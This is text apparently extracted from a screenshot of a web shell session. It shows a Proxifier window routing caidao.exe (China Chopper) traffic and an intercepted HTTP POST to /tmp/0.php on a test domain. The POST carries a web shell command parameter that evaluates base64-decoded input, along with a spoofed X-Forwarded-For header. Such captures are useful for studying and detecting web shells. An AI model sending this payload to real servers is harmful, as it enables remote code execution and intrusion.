 /
www
wwwroot
testxiaodi.fun
tmp
Proxifier
文件(F) 配置文件(P) 日志(L)
连接
应用程序
caidao.exe 31.
caidao.exe ww
Request to http://8.218.102.177:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /tmp/0.php HTTP/1.1
2 X-Forwarded-For: 157.224.81.94
3 Referer: http://www.testxiaodi.fun
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
6 Host: www.testxiaodi.fun
7 Content-Length: 752
8 Connection: close
9 Cache-Control: no-cache
10
11 x=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=